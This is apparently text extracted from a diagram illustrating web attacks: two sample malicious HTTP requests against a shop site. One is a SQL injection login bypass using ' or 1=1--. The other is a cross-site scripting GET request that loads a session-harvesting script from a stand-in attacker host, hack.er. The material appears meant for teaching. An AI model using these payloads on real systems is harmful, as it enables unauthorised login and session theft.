 Web Browser
Web Server
SQL Injection
Malicious HTTP Request
POST /login.php HTTP/1.1
Host: buystuff.co.nz:80
User-Agent: Mozilla/5.0 (Windows NT 6.2) Firefox/35.0
Referer: http://www.buystuff.co.nz/1243523/PS4
UserName=admin’ or 1=1--&Password=admin’ or 1=1--&Submit=Login
Web Browser
Web Server
Cross-Site Scripting
Malicious HTTP Request
GET /login.php?<script src=http://hack.er/harvest_session.js></script> HTTP/1.1
Host: buystuff.co.nz:80
User-Agent: Mozilla/5.0 (Windows NT 6.2) Firefox/35.0
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Connection: Keep-Alive